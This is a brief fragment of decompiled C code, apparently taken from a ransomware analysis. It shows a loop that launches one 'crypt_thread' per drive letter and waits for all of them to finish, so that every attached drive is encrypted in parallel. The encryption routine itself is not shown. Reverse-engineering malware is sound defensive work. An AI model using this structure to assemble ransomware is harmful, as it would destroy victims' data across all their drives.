 memset(crypt_thread_array_1, 0, sizeof(crypt_thread_array_1));
num_thread_count = 0;
ThreadId[0] = 0;
if ( DRIVE_NAME_ARRAY[0] )
{
  crypt_thread_array = crypt_thread_array_1;
  v9 = "a:";
  do
  {
    Thread = (HANDLE *)CreateThread(
                         0i64,
                         0i64,              // 26 threads
                         (LPTHREAD_START_ROUTINE)crypt_thread,
                         &DRIVE_NAME_ARRAY[260 * num_thread_count++],
                         0,
                         (LPDWORD)ThreadId);
    v9 += 260;
    *crypt_thread_array++ = Thread;
  }
  while ( *v9 );
}
WaitForMultipleObjects(num_thread_count, (const HANDLE *)crypt_thread_array_1, 1, 0xFFFFFFFF);